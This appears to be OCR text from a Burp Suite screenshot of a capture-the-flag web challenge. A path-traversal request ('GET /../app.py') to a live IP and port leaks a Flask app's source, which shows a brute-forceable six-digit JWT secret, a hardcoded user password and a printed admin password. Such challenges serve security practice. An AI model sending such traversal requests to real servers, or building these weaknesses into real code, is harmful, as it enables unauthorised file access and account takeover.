 Request
Pretty Raw Hex \n
1 GET /../app.py HTTP/1.1
2 Host: 39.106.48.123:19369
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
9 Connection: close;q=0.8,en-GB;q=0.7,en-US;q=0.6
10
11
Response
Pretty Raw Hex Render MarkInfo \n
10 Date: Thu, 24 Oct 2024 12:47:42 GMT
11 Connection: close
12
13 from flask import Flask, make_response,
render_template_string, request, redirect, send_file
14 import uuid
15 import jwt
16 import time
17
18 import os
19 import requests
20
21 from flag import get_random_number_string
22
23 base_key = str(uuid.uuid4()).split("-")
24 secret_key = get_random_number_string(6)
25 admin_pass = "".join([ _ for _ in base_key])
26
27 print(admin_pass)
28
29 app = Flask(__name__)
30 failure_count = 0
31
32 users = {
33     'admin': admin_pass,
34     'amiya': "114514"
35 }
36
37 def verify_token(token):
38     try:
39         global failure_count
40         if failure_count >= 100:
41             return make_response("You have tried too many
times! Please restart the service!", 403)
42         data = jwt.decode(token, secret_key,
algorithms=["HS256"])
43         if data.get('user') != 'admin':
44             failure_count += 1
45             return make_response("You are not admin!<br><img
src='/3.png'>", 403)
46     except: